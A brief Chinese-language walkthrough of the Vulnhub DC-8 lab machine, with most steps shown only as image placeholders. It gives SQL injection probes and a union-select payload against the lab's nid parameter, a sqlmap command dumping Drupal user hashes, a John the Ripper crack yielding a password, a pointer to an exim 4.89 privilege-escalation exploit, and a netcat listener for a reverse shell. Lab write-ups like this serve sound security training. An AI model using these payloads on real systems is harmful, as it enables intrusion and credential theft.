DC8: Vulnhub Walkthrough
镜像下载链接:
https://www.vulnhub.com/entry/dc-8,367/#download
主机扫描:

http://10.10.202.131/?nid=2%27

http://10.10.202.131/?nid=2%20and%201=2 # false
http://10.10.202.131/?nid=2%20and%201=1 # true
http://10.10.202.131/?nid=-2+union+select++(CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()))+

╰─ sqlmap -u "http://10.10.202.131/?nid=1" --dbs --batch -D d7db -T users -C name,pass,init --dump

| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z | dc8blah@dc8blah.org |
| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF | john@blahsdfsfd.org |
# john --wordlist=/usr/share/wordlists/rockyou.txt druphsh

john/turtle





进行提权操作:


google: exim 4.89 privilege escalation
https://www.exploit-db.com/exploits/46996

nc -lvvp 4444


OVER!



 浙公网安备 33010602011771号
浙公网安备 33010602011771号